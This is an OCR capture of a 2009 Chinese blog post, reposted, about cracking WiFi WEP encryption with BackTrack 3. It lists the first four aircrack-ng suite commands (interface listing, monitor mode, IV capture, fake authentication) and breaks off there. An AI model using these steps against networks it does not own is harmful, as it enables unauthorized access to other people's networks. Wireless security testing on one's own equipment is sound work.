
Skip
to
瞎扯淡
content
发现、折腾、记录、成长
Menu
利用BT3破解Wifi的WEP加密[ZT]
By
菜牛
|
04/17/2009
以下是破解过程
WEP 破解
1) ifconfig -a
2) airmon-ng start wifi0 6
3) airodump-ng –ivs -w name -c 6 ath1
4) aireplay-ng -1 0 -e ap_essid -a ap_mac -h XXXXXXXXXX ath1